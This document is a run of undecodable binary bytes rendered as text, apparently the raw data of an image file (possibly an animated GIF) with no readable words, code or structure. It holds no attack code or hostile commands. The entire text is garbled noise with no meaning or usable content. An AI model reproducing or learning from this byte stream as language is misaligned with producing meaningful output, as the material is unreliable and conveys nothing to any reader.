��l� I�]�3,.A ��R&���0� �v�z�`6�DP*�s��g`�`AY2=�	�
i�������
�PA��	���.A	B	Gy
\ٕ� �'eő�� ��:����� �`v�6���x6�: -R��f�m���	H�
�`����0���Б�@	^ɕ�0�@�ٕ�@�ʅ ���(i����h-�2��6�o�A��zpQPi[pA��|Ty
�Y���y1
��
Z�	�y
�p�y� ��I��@��0���Y�@�$� ���W�l�S)��-ؒ�0���'�w(���Xi�@���¹��G�p��K��������٠ꠜ�
_9	z���w��B����T��ن�9��I�xy$ �f 	����9�6�
����1q��p���:���0.A�1�ű� k� l�>�V�
}!
�@�u9�v@�I����Ι�jZ��@�)���My��Qɕ4ڠB��P�Ej�H��pq�F�7� � � �
��!
}Х�.q�'���� K 5Y �y�m��@�.�.�.Q�ɇ����9��ʧ1�G��\ �u��>�� (	b�]����.a5)��CP4�W�h��j�����ژ�����z��Π�}*�F:�J���#1&����*�<�s�
����t9���G p�H��0�B�{�ڌ|j�z���	�p	Q)��y�{��q��@���z�*P@ 	 `� �,���
]���`�a*�j�3@cf����Ƞ�k��I���ʠ.�|�y����ʱ��� 	gP!�@>�]�َ�Na�F�^{���6��Z� ����� 9� ��
Έ|Z�m��B��K��`u�l�p���Z�~��(	[�]p8�Op 쨒��z�
����o�;�j����S��Ƞ�സ�I[�� �Mi��	�`	����K۰��
������HQ��l�::>������3�'�H �_#	8Z�}ʷ1���`�Z�̀����S����
��|^��� @$h�X������
j��J�:�zt��l Pp7��{�pm��n�������|�P[+;��p	��)Qg*`~�c�6r�|�
�0��@�8o ��B `���� �}z���錍H��+|��������9�п��QT�uk���N'��2��
�В�k����Ā�C 0�`�m0|[���y����@�)l��8	�PoJ��Hgh�PF�E p� -�B��:�e*�q}�
�p��Z��,�i�J�:�0P�`�{�9�}���0������	��N���� �H�|2]��0�� ��*�>�%ve{��H��t��, �� ��z+���˾G��ј�@�Si� 	I��|��)Tе< 0��+���Y�m�mx�{�~��v s0Ͻ,�8�y�
��������J�:��0�f�s� 	��	���6j�Y��Y
��	�[V`<�}�O����F��:��q�0춖z��,�J�  *dp� ;�
�0�pMӳ`�H	
�*i�`z`�'	�Z
�Y�`���Ԉ�.!!@��~�⬹P�~4n��F�����
I�rp�h g}�8�� �)���{�9�ǖ�{�7	?�	��3Z��
��-Ѻ=@{�{p�{ �i��:CT����@�t)�-�.  �� 8�
E�E��Hz޵�̱��I���ۨP
�P
�@
�M
G�7�׊��,v��p6}b1��  ��/P��� R 
O��>���3�Mv�)	��	�}�P
�@ߟ��-�B0E`��6�>�F� Z��mG��~qă��0P��� `P  W�y�|P	ʮP����齝����Y�����	Q�	.�	ɗR�7PR�}� }� ��`W��BBz�t�1j��K>�� �1�t4p�Fp.A|�k�Fڕ��������	����	hR B�B wp�p��� �
���%816.�z�| ��`ȇ�ݵ� p@E�E����	�Pƚ�ش�
�p��`
�̏p�g	�Z���	c0B�<�H�X1@�� dU$E�%-]�| ��@/��1�X�:�Ata5P�p��l�@	�@	�@��f�	|�\g����ɇ	�0+p��l@��@�~t�/+�D�e����`��0,2@3pM���%J�Z�G�[�G�N�R���z	���b�8�7`���ɞsy5 �� +� �24jo*: ��k��1��B�g	��0B�.�	���[�ZG�H������p�P�bj9�: �H G�q@n`� ��j@�5��Q��N���Jp70�2��dj 
-^A4�����a`g 	����	1��9"��H�q�n`7����h� �o� #޴]�\�x���t_+`N���7`V�b�.��0
H	�.����h�� qɒ%L��<��/qx(��_:��Ȱq��?��[�B�
�C���?1��atH�A�5� ��2�	1��'�4H��	��T���C��H���TS�c�q1�pǿ
26�D#
�4\�`���*�ui���#l�#P� 	^��Q3� CҰ��F�$W�n����%Η8u��􉓧O�.U��O�A(�~ ���14X�����=x@�T���¥ϑ���� ��A��Æc���H��.d����EK��Z�P�����JcV7l���V��������ܢ�7��������9�+�0B�!�B;�Ԑ̠06qe<��1�mi/�O����3�	�%�\��"ꠉ����h���0���B��B*!x!�����Pc� #���GNR4�6ѫe�TB���F:�+����	��)ᆊ�8��!�Br(��71 �����.5�6��Ɔ�.�ǂ��A�`��)���NHao�fq�RF��3��S!>������$�HK�#��G��(h��R���(t.�������4�QCrհAsd�"��>	��Rd�Lΰ䠁��3ǅj�
*p��C2H`����� ��#1��6�v���#�hl�ֈ�:s������DW��OB1��x���F���!���G���Fd
�h�R����@��6(
d �$s�7ހq����Ab��H�d4���&H�-(�Jn�Ѡ/� ���-F�$�6Ѐ�8�ы{� �"&�k
��	�5�H#8�X���"dC����?!M�Pd4-��Q;����%��K
ب�j�I[���&�X�s�.��/!�0"	rSw����#vlf�c��@�$�RRI��TJ�� O꜏������� 4��0��l�-	�@��M(�K%@�����$��\�3߹���i`�U��BS/{���pE�p���cЃ� h�*��@�7�.�4�j���"�0pC7 B!cs��n��4�Q�+�a:����S����V��G�hh�G���\%���9�
Hh:�(�#�H��"H-�l/S��?l��#$�"q{N���=�!� ��J�Z�=����fA����U��#RU�#z��` �ip��� 
0� ����C֤B�A�~`7�n�!��p*�hQw�BxB�
X�*r�MdE�Q���Є&*�/W�Q�s��M���@Ix���aR�F��`��� $�q� Q�)N�T���=���<h����'�c�c����G-�A5zb��I%� 	I�qR���=�a�7� � 0����hM�&@��4� ��2���$��6舢N���h�?�1�|3 %ŭ�)��S�8)M����� o@��t�@b�Z	M$��D"ـH�C`v�K�s �l�C��`�,lq���Hf��P��0�HCZ+s~�6��&6�
����[�a�7D�$-h�&R�a�R�8 ��D�q�+N5��!� �W�r��@Fv�Aʺ���-�1l�Y��Ü�4H'6��h�u�iM�p�C�`�5i�J������C"
qC���a	����0D$aY�"��-�y����d�M��A���stL�a�@/�^(���Pa�T�+���$��(D���l0��s�!b7o��'�f��]�ܢ�hQGqq�c`�]%)i�i�P���5H8�n���i� 1@c��������D4�Y�La���N��hCXq����lM0��-����(�x#5�E�H��!�C�F�!�q�j��T	[ J�ޓ���C�q�B4� ڰF������0d���[��`2�������q�8:[�*���F/��W���Ѓ̡�}��en���F��� \�uanp,A0��(�̶l�%fo�6���&���HF3��g4��ZmQv3��KӤ�0H��[��g6���|��Lͳ�51����ŀJ@��B���C!ܵ���(�6�1�6,��eǔ9nm�o-2Ȗ���x���7,jQ��� ��D�����8D� H�
���d�HFT��h�u#��w�
�`06���d/�ǘ򔝡�;�<5ֱ���잇�+@�r���y@Z[��Fd#���I��#H�������gi4���1�m�&�}.6m���G��x62�y�dw\�r������8�A��#�C"��D���
P�9#,J�B`�!aG���!�,��h�hXtH�e��fЪd�<�Ӱ�:�e@�Ӫ.�@� �M�	��0=R��{��y
6
Ȁ@�2� �9���+6x�2��K�ac�hH�6�ɚ��{�����>�s8�3�b�@��2��,�%]����#�Z�G���ӆj���z�X����/;�ihC�6P�9T2�A��|؆6Y�F��f�6#$�dX�8D�rB.㨎*�G��#XЅW��;�mX�!�ok�@��0	� (:�=n�waC�m��� �:��҇���8�8�.*Ì/[���e�,�۴+�,] #^$;���:�t`�0��aRA����;�j <h�EB�o�l�E��v�}�C0F�iD�� FLDID���2/�� %��L3;ss�=@�o��`�*$��X#��� �FCف6`�3��a�a��|�(Ӌ�[�j3*�E*;�bt��hB�J�n�@+,�P:3U��>�Ľ0�8���#� `�;0F����;A����P�g2�oЇFȃI�2�t�i+B$t�ˮ��2�8.�n{��2+��	U`Cx0k�k��8h� �"(E`�BHG؆l6�{�C�o"a�|��7�.�2���g���x4*��
�>.;Ā|D�L��I,��c�<�3�<`�l�D����!!���tYDFX@���	pP���B	#������[`����K�bܾFL�I$7�Ǫ�ѫVhF@Go��� L@A@P5��?FP��p�p���B �ip,Cr�r��jc�ɳ�)�,��8��G����,�"�kB��2�;3V��B0������� !� � ,    d d  � ��۷N�8x���OD	�f���:j��q�F-�\����0�L�#)�=��TفC 7QTA��I��3(
H�X�e=����'��:��t(ThC��e� [B��8f� ±n�L��L��d��OO�c��A
Ku�bĿ�$"�K�	�T���'
<��A��o֪h���Ŀ$d���C�oO�hBe�[@h�.�%�1`�h��ߕ�k� ��Ϫ�!�X!���?j�T��A�w����g��i��V	\]��"����vd8���-QpUq^�G�U�_u퐃@*\��M�	d�O�@Ye��P�O(�����NU��3O=��#P#�F�t��?\� ���
� `	bFɵ�`_���R=�P+4�
8����DB%>&YD��f �#NT����<�ԇY�P%T��@��A���,�ЃW���?8H��Ud!a<8�^�H��=�y�
(���
�	d��7�$�	���BV-�?��SՌ���z�Q�^@�c�iB	�0=L�`<<�ւ]h�?a���?�l�Y �Cx)l���`��*b(�Z�*�f����0/�8�<OQ5O7�YÅ$Z�#|�A'�P�[-,1�YH��Y�0�`��`%�<ȗ�ra�d���f�f>v�q��� �A
x�Z�z�HV>�8,�c��@�	8(��`P�V"��`_y���?���1������c�Q���T�cH������l�9��#�;�Tŏ#5h��	 T�p"D&�SȂ\U�Q�MT5�@a�´ILW�O%&���w��
5���
�Z|PC/�3O<���O?���J�p�@��,�4�`dM�f>��s�^g!�q���@��:b �bd*�,�#b�@P�P*���:���r�"p�O88��2ZQojoYA6�9�,�{M ��r�<�NOC��2�+U�BA��#�� ~*`Ȇ�!ݍH�2��������sc�h`<�"�*��T�-,�#5����%������`�
Wk�T�*?�[gR�ډ����
V�&
� P�a<���x�PN���<��_�2���'5		2W�*La��8��+��.Oh�(ǘ̠�[
��6l�u*�҆F� �-`�{�@��?Z�W��MV����CT.��0N ,`��F�ER)m��F�9Qr�s=��
�$n)��L
~��@:+@	hI �c��@:�/�/�0�k0�96N�.�D�;�A�P�da	 �Cw'yMAX�D*�.J�t��
g)H>�  �yD�v�	�ڐ�T��|�ؙ�*@����:���+`�	ᬖؠ��,@�S��C�O��	9��
˵x����L�A/t� ��@Bsի��x��7찁8�e$�@}b`�@���1 �x�$�����G�-t��K^	=�!�Р%�Є'���4��Z���/�j;]8�*���R�3W9���j��?�����<`���	N��*ɱ�`A�R��_@�����Є$�k�'m�	Pp�Z�Q��UQOZ;\��g}��9��G�`#���(��%UĤoZ���%`
&��G�	�l�%���#��Җ���'6�^ԎNÕ|�p���A��&��<!p��Y�.��E�`4��7l`�g��Y�H4��Ұ�PɯvJ� �&"Q	MXB%�K��%1��rB��q���:Wa	;p���Iֵ�8{�(�P �oR�?|�l�#��.I��		9�`G9�ɒ\�Scx$@�M�z� s%��5$��Q�WKF:�
1��Z����RL��@d{�����h<�nЀ�Ҭ� �}���c�Mz�8(�+\�W�"�6si����͡j�E�Qg.���� ��)Uxa�����Xc� ١4���C��ޑn0��ף��h��TK��� �+�X1�M��0�s䐅0A�T���`-(@�����0�.h
)p��w6�`�;��Á# �0ո*�CU�p����p�1�a[�"���q�0��)�!�0��%��
X��?�w!� �_�0���U%�J� ������`� >0�}	�.Y(A���e��-�A����|y����\�>%�~��{>�^�d��T/~	hn�)г�������Uسl����4�
З�̀;�>������H<Ƀh�,V�����nk��U��?*��(�� �>���`|�ʗ����`l�V	tm!�&��\�KpZ� ��� ~��
��	qVZ�%*/�V`U#:�e��^f0_�)�7?�uP 0dA�K�{� `Uq�Wm���X�!��R`%�6  ���q�p�0����`��0	�	+Ȇ+X.$�fk�	m�b�g|�k56�� 0t��3�������|p Jxo 2���_T�. Qsm6W@Z��	��
bq�'�Նk�j(	��f��	�
�ȆaIh�\|2tx� 
0|=�A#� ��n�k`� :��1Y�,!*s��
�P~#�� hw���	���Ȇ� ��Ў�
�0	c�-{�4���0t��X�: ~�����v�|6���z���)�.v�b����`�0��w�`��(��(��p
�@	����0�8�@�����	��AU460 � @dc�'���`°�����C �ub���f@�m�n֒�0eH��X��0��0��p
4y
�@	e��@���m�
�aa����3U��7=���p�� ���v�o����PcՅf@�� ��Xv�`��bX�%�	�X�0� 	�l	�� �f(�0	!�B_(�P�(� �� Ƈ�xC�p��)H���qY`��	��
-y
�9����c(�@6�����������9�m��p�I�dh�W����(�e�	D���`��Ɍ7`X�l�m���ؖl	��@�P�������Y��٠����x	�`TJ�1 �� �ex `~P��
��K�j��ؗ۔�ɕ�Y���J�� ��W�4�
�`�����74��	�psvN`,�3�� AdoBW�������ƈ���D�pYTi��I�QvJ���yz��		:�l�C�cӎ�`	�qU��C�` @ � �zK=7��| ɦ�����p:�}4��	�BJ���Z��� ɑ�	���������0��	���qc8 "	UO��O�� �q>���������x6��1䂖�:������Aj�'H.7)��𐙨!�Gz	VU��-5&�С�&]06��|�Yn�o�7�� �C.�pө���ʕA�΀��g6	��D*�
��0�f
�	apY���x%�*`A������x�����|�p#�D 0A���e��zZ�n��jj��j8	�`���[�ɦ�p	_wR��$ �`O?�O���Ar�
��
-��3��v��j�G �70ʕ����������y˧����	��fa����F����aT�-�$� ��Df ^�+@�z�� ��ٛ���k0��a�@� �������
���p��9��д'�
�����:���"�T@��`<� ��O�*��� =��
~P�жI�U�I �X�f��;�
k� �Az�P~vz	�;���������P��zPVb` �G�3)�W����X���� �ڶ�t��u009��*�C�}[~�����;��;	��ƀ�ّ�1�0Y
�0	�0Rbp�`� �V�++�@&� ���k l���WP�4l��Y}K�4��*���x	�p	7Y~Ơ�k� � 
��b�@�@�B� �����W��3}�����Z� 0 F4�����Ƴ@���
凣9���8	�+	� ��3,��I�g豒]�]�3�s`h�k ���6t�̻��٫�Q�1`C�� '������[Y
����K�r�f�Z�
ͩ��)��[�@
�z]�F�?�]PĀLd�H�R����A�I��Ap?U�\0Ur�@v4ʑ%�
�����k	Yf`(&r9��k$|�h�	S�1:�� A��� X�@�+�� 
���UaC@ 6���T����n��غ��	�	f�w�f�j��	���[�
�[I
��	�P	c@*<P?`]`�*{O�� �e�#�s����|G����@Iu�V�[iյ �%�j����H��
����3Yj��5��r�A�d����ThT\�։<��жj`Oc @(� !0.���i��ݦgH.���'8���Υ�
��ۨ�؜0*R 4`��{ ﺲ H|U�+��tC����Ӻ�	� |�Ǎ�0nUѿ4
�o�f�`	-��ʍ�P
wz��]Bp)w�{�(p �-��K��[�A��3-�v ��)��T�
�@j~�mJ��{
m��(���	�m���!�	���S@7�&�}`4���O<�>�s���z՝��  c# 5Г��9�&f-z�[g���X�� ިI�%��M����`,<@{�?P �|��W�M��Q�Xɸx��7$/���@()*�j��W
0��,,�`
�h
�@�.̴gp��	1�	�f	��D@�RE _��P�L�l��P�/�ZZ���?��H��1�b'v-	� 	LM	�������`_p��	����ƕPE@H���:q�I����T�!�s�_���tp��c(�?�@a^�eg��������Q0�gPq	��	x��Db�{�H�w@�qв� �ւh�6������64_=PE0z��޺���'�L��'�L}�@�g�	�{	=�]�:����P�mkO���`|=c��O�!5T9��6��'" 6�����	��&o������L�j��5	e� O(
�uP�n�q��)��f��]����xv�_���YT��XGZNj�P
�N	`���ԐP�|a��`	�0�7D`I@��k�B�?�W (;3yPs � ����� ���!B��2pC �0
�@
��h��f���ִ������Z�c�E@�mK�7@q]T� �;�B�}�L���G `bz/ ݟGp\�	�M�cy�� �'L�<��d��?���0��p?�ѱ�a @��?�04l�K�ֆ�#�򟀘0i�ۀ��7^t�w$͚�:�s�2c�P�:5�*��>uJ�o�02��ǃ��;7h��0��90����s�ua)��^�57 e$�B������<�^�C��2g����<�UO�*���
�eD�n$���NC	�$`���k
P��&˚3!0��`�1dA�O6�"��u�XCɒk͚��CH˔���+��sǎ �1��nH�-����k3�o�^g	�#l��0� �&
���Ǫ��P���dZH�a���(-�(�o�N��<��b���Zl� 	:�a'�b� �[c@�!��0"��R��%�Yj)�PZ�KθD7/�x��*�%�"�ɀ�G>���v�*�$(��n���4��s��XC@ I��)􈤒�>)��P��
A��J��("�B��#[3�!��a��AM7TZ	?��`N"f�'�Z�y��h(������dh�b	�d�����"���៲A��k��d������<�������I@�ւ�	]q�W6�X��@��'��8!��>Y�*�L�/��*70��b�n�#�j@|���@��XB��Z�� N�g��!^����$F��ʂ��D�O��n!�*�DR�����0���Y�����5n�6�RB`����k�[{�F$��Y��A;�D���O8�d?!����R��&m(7ݨ`��lXj͵2���Dnh]67�Ѣ_Y��喛�fJ%Q��?AũTH��熪,Z7��x����n������ B5IS�$ȉ�iO5*gC��	C�	C�K<��%k�>�#��m�*��Y=�DXa� �
+�`ěб��J�' T�A�k��# �4����7�!y3�C����A��(���	N���HT)�D\Т� �?0��'�P�����AǪv��$� �@V �61��� ��)f��4X�T0O���D�@hH�C���o|,��&���
/���1 ���1����*vH��h�6@��І7� I�"H�Β�h��HI��?HQ�'1d!��D�$��!�>�Q/7h�ca �$9*��w0�M���.��%�b �`6�s�äH���Y��:S,F1��=�!�Hʓ4�	K�c��D%��|T�eGh�0��� %1Wl�@"ā	Dsx�2����X�6:	
W��H�-�a[\����?�!І�X���?�)QjR�
���?2
7��7H�IHT-*�w���Tf�����r�8�F�!���@�H���>��1�!�T%.�ِQ����&<�SVl�y�C>�}���CN��0$��sS `�*w؃ 
!~5�f��M����6�����O���؂��,hC��%e;5�A�SP��
��W�7H`�+�|H��&VG���)BBf�s-/��o�!��ba���F�Q�1l��T�W��d��\P�%���fm*���ch��
���$H7+
x��Kh������:�O���8�{�J�Ñ�R`1��>֯~MJ��n��b�� d3�l�! j��A<����4 �2�i�/��@��&���m2L���Bm�@���RD���&,XaM�jT����ϚhZ\��?����
"A�`�6�!��:0H��e��ނD�E2���[����J�Z$�! ,E][<�n�?��p|u�7�,Z� ��U��P#GX��H�#�B4'�t zёI���=����d��ҹLC�ʐ����%Er���W��1�`!7l�Q������j` �5�#��Јi4���e�K�bym�D��霚^�opz�b��­.>�A����%I	cC�a�j̎�BA�D&	 P%7�sQ�pF�TSK��4BlXd8���md�q2�ٙ�I���EH��f+DQ	��!�T~�I��JB��mF0�,�+C�x�{�q�gF�-H��cL<�Ce$���O��ͅm�@��W���xh�7ш�M� 0�9[�� �![�ܦ��CD�%K��=!��p��83C�v4���*ҙ��N�鰠3,t�xw����7��u_g�6�P��\���3�h4C�GĶ�µp�����0�����1�����V�06�3�aL�Cm�����M��}��_Cfw*\-������i�A����i��ڬ'����כX�?s2�=�b���� ,j̧CBy0���>n�����.8�h;`�Лh0�i��ih�怃�!l��{ �K�oc�5+�R��e���ZV[gd�b���=�1�+��BHo��ٙ�$�@Ɂ���C/� �6 ��*/KK"}�;C`p�8������;�K�cX���D��b���c���=���.H�oH��3��	��"X���Ic�D B�p��oЧi@6 ^r��6v�;�;dh1�6/sC/t�<34sA�rA�R&ų�bx*r3U`!Gx���٩�0�$��CHk���3B F��Ɨ���k�P8���8�����@R{/��DT33,�b��ӅWc�W���19�}�F��h���0���5(���F8�@P�
�7p��_d6��{�H8�jƉsv�;Qs=��-c��d�=�D���#�O��� U`�C��{�D0+���`�;(y��D��5�|���Կ�蹢�u@1d����@S�
3�\*�8�?��"fJ��8��d;˃;�?�c�u���  !� � ,    d d  � ���7pQ�"<��� ₈$2�PAB�+�L�r�I�Rz����0a$�ѳI�?�����"��M%d��'����HD�E
� @|��B�����_<z�қ'P �z�~�����N�p(�	+h��R�@�=T<��%�<��hR�GKP���졃ǉ0���E�*~�!Pi4���7���W��Sݵ+�==��y��/���#)U�LiR�G�R�`�f�M�T%�M�x-�}��?I�ݹ3 ���a$��*��˺��j���B��
h}P����-��uM��G=���Y��#�l����aVHq�v(�@	���h2��B���Be��`�?B�F��NW��c?��O@��XP��eP�#� �	�M��!�0X��`l��K�G��Cx%�6B%HE�0��B
z��)�Pߕ�B~����Z��O>�ġ�X�P$l�;�C
M ���T�C;�]ydQE���)F`�1=,��?������2РgD�0�?L!� Q�8�.�ܷW�	�?�8CNZZ�d�� ���ou�j�9�P�@z��D�z�JM ��3�@�OU~ ������?0�0T�0@(�7���HOU��?�#��8�Ф���f�-��%WT���8T!f��ZI�I!�G^Ҡ��AU$S*H��	+�Pˈ�t�O¤Ѱ�?�6���3?�P�	H��"�5|G}B�Mh��@�CZXj���G{��3����&�PB�:D�*`d�����@x�
s�sN��ȣ?���O"��P�mXPn8�;��M�uEN���Td1f�`�9��9w���U�?�b�����C��`�f�@A ��qN<�C��D
ԏ#J���].` ��
��u0|$pR�K����U%c����0T�h>؁q@���=`���I((X@ �� �~��/���C����<��`�����.��0$)*�L�0�x�_�� ��0=����D$�S�G��USp� t� -ht`��@(� b�T *X�;�a��q A��ƻ	P�kЉ@PBxd^^C�� *��C]����1J����&8!	3��
Ox�p�@BK6���A�	T`�o}��1P���8�U���C{�\80�
<�b�@P�ւ��`	��J��30\A���#J��H�s���(BAOVF�B_������x;�v\H�`��.&�
pa~���5��u,�+\���
��88A��*��	YPN��	M����$���JDG6��'��N�r�Ă� �T��#8��EN����8  Ѐ< ~x���w��א�6L&��  `ǷW��/U(�_"�Qh(V-��$���ԧ��D'�c�1��U j���A;��
v�.x�X@(p�P@�8�:�l`��(�L�+8����H��V��^8�J!
[���`(�RKXb��i�%�
P60gTN_��O�6!��\A
N`���	_8��kB�3�8�W�r�i"78QZ�ʬ,8Y@	��/�7t����
W:b�L�3�P@�m� _&�}>�=�ָ{�|7
Q���A������G9�!�yD#���x@�/]�����_(�'^q�[$�}E�$!�RF�̂�����

P��I� W)8!�:`S��'`y	�(��1�����0�j�A"	��@\;���	>�������`G3�a�ҝ���r��� %�p��x-a������9���X���ʀkB�p>�2��C�6 �R���`��]i;�����H4�k����YX���M[�\7(����b+�#;S4��b
K���Gr�
\}G9��A"o8�.@ �7�K��J���|ZKc�D)l�DÃэ��^��Q�� &����L ��������8����Uw�h��1@a�c�8�����<p��3M���`�
p YH�(���/��ý�$�P!9(8���`�v��f(�#몏(�-ȁ��/x�	/� �; C��?�s8�aB�w@�đf!Ё.f8�  X�q]A�d'����O%1�Nt"����V��HLb�x=���͡�P˝�?���@��0��@؁�oHP��N9�@8��HA
�@�`LA0�E����c؂�`E'"���w�:Z�)Nq
S�f�t�8�O`w^�P��nP^?��0o�gv�n�A7$�-hqmp*�� �R�d��y� ����	��\L�N7	05	�0�G��	� 	y�vr����M� $� �f��0�Lx|n�C�k|�i9�<R��7�+Ez�0�pɦ��p.hzl؂�7	�@	�gz9H:x
�p
��	�0^p4�wr-Pf_�P �01�  ->��P�`o��s1�) ��(�N��!)5�0����� ��
n�	�0��7��0�vH�p�����0	f ����� x 	�2�{В?��0�0xo�sn�sA��0;����P��Dz�p�P�����E�~-8�y��v��EV��h��7	�����9�  @  J�ZR�s�����9�C �Q ЍM�R� ��!X��
dx#��븂/Ȃ9H��ؒ.��-�����I>`V��0C� 0]s1�b 
�0��� ���%��Y@z�������H��g���xz�
��d��:�~��8S�X-@4�P �@ s3L P|�����v��h�1��Y�8���eI�Vd��찂���*��-�ΐ�d��0��~g &��9@B5�P `��GC � )�~������ר�p �4m�	d����������]a����
������������ix
���	~�E��+p� �9 	� S� P�����H��n�jpC�0�Gz�ٝ.������	
�%���먙�ɝι��0	ftE�=' � ��� ]3:��@�~�
��9�G /�2;�@	��Yd����Y���E6�X.1�މ����I��@��8Fv�f&J �s�� �b0R���
���x�G t� �>z
��&I�XJ�I���S�$X�׹�Ȁ����ۙ�yء^ԏ�5Y�� P �4:?�KAh*
kz���o
��� -P�`�&������x�i�hM*	��	��
��ʪ���Y�� =%�v4b�  � �`)\ ��I��Uh�6�����i�Dʫ]a��⪤�P�
O����ʝR����	��l�jQ	0� �>Ϫ�#����
��?wA`�� �m����Z��x��+Ȥ�`	�	��	�
������י
���DS��w� 	Кs �5���
��
�7�;Wh
p �z�
�p��ќ�Y�i��*����	j\� �������`���AU�4qi� 97` 1:�#��k���V87�Jx )��p� ��дEJ����T��Lj���	���+��z�a�鲥�Jer)� � k�5nKC7�#b�>�
�P�ئ :A�J�S
eȝ)�����@��Y�=%�С��
��J]q
�p&@S�5�:�|�������:L��2Z��+�G��QJx��p*�)Ƞ�i��ɝ�@��8z���g�ʠ�𚼡�	���+��0�;:��+JCP)0��
��
����n�/  ��8 	eX�Ȁ�y�*`̩�kz6�6�z���@�;��	�9���0p ^C���Y�� ���
��������  �6� ����y%��|�	��
�+{O�_48F��
˩�ʐ�)���`��\��^�P��J�p �B ���{� ���c#�� (�1P�U� � �'d��0�$l�����S��	!k)�*f	[@z�P�`*<��[d�
� ƒp��U �5Q�s�5z3q�|������k �	��� '�f~�`~������"�J[�R[	Y F� ����P¸`�{��r[R��� ELCF̌�"�}����
�[�G@���>�gym0`��Z�`��\˃�v��Φ$��\��,ѵ����	�	� �\W:�\� ���Dܶ �M @x�c�SȔ�,��L˨ - 
����I�|�yxS����щ;��z���
�,q�0W� ۃ\ �EL ��Ys# 0Ћ�Hij@   �{ Cج��
}����ؘ{S6xS��ν���Pd\�&}	�YrI�x0��Y@���Y{s 0�}�0�̂�u]�U��o;7���[����#��P$)zmH���
��
�p˜�	�P*T 1V�x@��MC:ICp���) �;�~ �C�Ӓ\׭!7=� M 
d���*�z��E��k�y��]��p
�͂�}�b�RY�/<�0�m ���n��"�R@����(v��-����W0\�EO�0`ZI�� ��Y��؂�,��
W[
>�	(�<0x�s �綂�ٝ� 6�,<�\�}�>v�G{�0�� $���Y>�����i�l��8���	��;���@�5@v{�x P d:n� ���z�@IN�L��>�PQ�x- 	��T� @P	*�ϻ	�'�[@	h@	�ff�ʔБ���A
��� 
��W�9�W��=���3���(PL�D�x�m͈��ڇ �q4 ��J�]L�L�[�Z@�ڎ�Z�R[���S���p	q= 7@l��2� �mK֘ڬ�� @] ]`�} �U��!�s�}wC�b&�zPJ�^�ծ?���u�p	��	� ��`D�D��� }��C�n� �� �[�]�(��ο����p:T�RpS|�J[����J?�J�G�v�P	�nҘ���%&B0B l�n��|ٶ-����;�V���T��Ͽɚ 0c��!}�R �׮I������~�4��	���p	��'0D�k`l@I�s�F����/OL6�@(@s0x �i��
����5�FP30R���\��H���p�G�G/���	��	{���P	_�������p�%�\@�)�c/7�GFAb0��A��r��%`7pH��U��+�~�~��P�f�� �ә0��� Q�#q���ύ�7�3@`���U����F����������6��wAB�����Y�^n����Hf=�i�O�<y�t��K,O��x`�#n"1Rc�F�ul�C�
 Jv��Ee˖2�
@ ��lh(q�F�G���ʕ�[�N�k�*$K�8a���铧��ʜy��ɿl��䐑�C~`�q�ێ>`���.b�����ߗ.@�`a�a<�9rD�?�^ٲ��֭S�:q�dJ��R�JY�d�ߙ/a� �G#���'� p�(� 
i�.�����.ZN&��!�%	4x&�n��4�@�NB��d�1�Zhq�\jy1�PB��3����X�X���G�$b���b���l��|�9�Z
���hi0�|��cL�5��GN\�c��Oe�1�Zj1��K ���L�ɋ�H��x�:l�2$� 
�n��>Ё�.��c�/L����� z� � ��'� �"Pj�3O<��ӖZl�dP��8c�}�e=��8�㐘v3 ��^R�@0h��.�@�3����P�A���x�#Bd�6 ���n������PH��X����	!A�!�;��(�k��m.�|[�9~S��5��dh���"��dUc���GFA��TR���YJ	E�L0��K��@�Ԑ{�(�h�	�a���_Z쟚|K��@ .��1�GsO�` �@�*2M�SfZ^8X�"=���)�%M2�����&/�
{�8A:>� ��R���|�"��.s �!�@��#y�Um`C8؀�A�u�G,��N����� ��(�����,����֨C�9°vc�
4 .P�����%��ʶ�F�HB�4԰��\w�*�#��4�3O�{	�A�(�@tt���ap���?�������`D 	PJJp@�`�5g&�ʐ6p"�1�PӮ�68�u�B�!�IhņW��',�3���9�D���/|AE$��06B��G�u�\@X��4Gc_�V�̇���i�X!�Z�i�
a�$t�K\E4U�ݎ*q	LT�P� r
B��W����(VC����Z(�����:���<X�/y��QL���� ��u�h��	I����&>��X�Q �Є'�8B�d0����p�"��Ө�5���U��@� 4��KR!s��d ��0	I@�Tǆ �A��4�!,���'������W��K������c�@�0L*����F6�QQ
��\�.��tq@�K��z��$�!�(e([��r��ȃ$h��;�4#�'@�	{��_��?Ϡ=�!��4$�:\C���Ȏ��j�ȥP�I*�
]�$�@���$�"�c�CɆA�dg����O��3�S*HQ�Y��%�ğ$*��S�T�xI�в�.4Cp�*(%
lA(��K��aH�2��K�$+6��i8B �`㤑���@��Oؕ����B�7���n���^[Y�H�4�r�!z�{�jd��6�"� �h�� ��$!q��Ǧխ����7�!It���)ޚ
Z/�*�D�����{��^%!���!V��60b"��A$1�` +���6�0@(�AGW�N8��%�� q�oLÝ�8�r�
����Q�jA����ֶ1��7����S0�?�{�7�ײl�^B�.N�%[����P����0
�@�L&m�'@�⢴8�@3xb[\иƳpE(@�	M�p���&�R�����$�\�8��dM�Va� "NK�]�~Xe��7P��1Kεh�m���5~Ix�2
PhBϜp�&6�	Y�	Ƈ�H�X�%K�(�#���tp� �������N��qo,�%�(ʞd,�آ�a3��\c_����&��gO��z�����}�1��� hlj���-[Ħ\ ��h��3�QB=�[�<����+�n����W�H��Wyh�6r��"��� 4���~�$@\���C��  �����5»�l"��Lx^Q�Q�h�ߦ1������%�[�X1������G>��AO�� 1�&�Z�&³�`�5��0DZg�@@1�ރ$�4�O��):.F}�oK�(1��xɐݣ(X�
W��dy��9������Ր.�����U\��e�����4�ẗ�N�/y�"n��X��ư�10]a����%#�ϓ�%�����|�/��?� Ul��k�]	d@�$�A�C!a�m���e�B�����V(
ʰ8�H[@5;�n����������Y�� W�Qx�W��M�9p��/T�j[�� �2	���!"��c�D�Ahkp�.#��1i��@��m������P�d��d8��c �+�@�мS5X0��|X�-VX�M�9�|���iH�;��
